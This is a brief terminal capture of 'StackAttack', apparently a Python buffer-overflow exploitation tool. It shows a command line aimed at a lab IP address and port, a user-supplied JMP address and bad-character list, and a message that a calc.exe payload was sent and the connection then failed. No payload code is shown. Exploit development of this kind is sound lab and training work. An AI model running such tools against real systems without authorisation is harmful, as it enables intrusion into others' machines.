 michael@kali:~/stackattack$ python3 stackattack.py -C -t 172.16.250.131 -p 31337 -s 146 -c '' -n 16
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
Enter JMP address in hexadecimal format: c3140408
Enter forbidden characters for payload: "\x00"
[*]Sending payload. Check for calc.exe instance[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger and listener[*]